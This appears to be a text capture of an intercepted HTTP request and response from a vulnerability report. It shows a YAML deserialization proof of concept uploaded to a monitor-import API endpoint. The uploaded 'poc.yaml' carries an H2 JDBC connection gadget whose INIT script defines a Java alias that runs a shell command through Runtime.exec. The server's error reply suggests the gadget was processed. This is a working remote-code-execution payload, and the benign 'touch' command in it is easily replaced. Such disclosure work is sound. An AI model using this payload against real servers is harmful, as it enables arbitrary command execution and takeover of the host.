 Request
Pretty Raw Hex Chinese \n
1 POST /api/monitors/import HTTP/1.1
2 Host: localhost.lan:1157
3 Content-Length: 457
4 Authorization: Bearer
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 Accept: application/json, text/plain, */*
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWFTRoMgSFfctFtBx
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Origin: http://localhost.lan:1157
11 Referer: http://localhost.lan:1157/monitors
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _ga=GA1.1.690370241.1741529555; _ga_13PPZZ7P4Y=GS1.1.1741542813.2.0.1741542813.0.0.0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWFTRoMgSFfctFtBx
17 Content-Disposition: form-data; name="file"; filename="poc.yaml"
18 Content-Type: application/octet-stream
19
20 !!org.h2.jdbc.JdbcConnection [ "jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists exec\\;CREATE ALIAS EXEC AS $$void exec() throws
java.io.IOException { Runtime.getRuntime().exec(\"touch /tmp/success\")\\; }$$\\;CALL EXEC ()\\;", [], "a", "b", false ]
21 ------WebKitFormBoundaryWFTRoMgSFfctFtBx--
22
Response
Pretty Raw Hex Render JSON Decoder Chinese \n
1 HTTP/1.1 409
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Sun, 09 Mar 2025 17:53:48 GMT
7 Keep-Alive: timeout=60
8 Connection: keep-alive
9 Content-Length: 229
10
11 {
"data":null,
"msg":
"class org.h2.jdbc.JdbcConnection cannot be cast to class java.util.List (org.h2.jdbc.JdbcConnection is in unnamed module of loader 'app'; java.util.
List is in module java.base of loader 'bootstrap')",
"code":4
}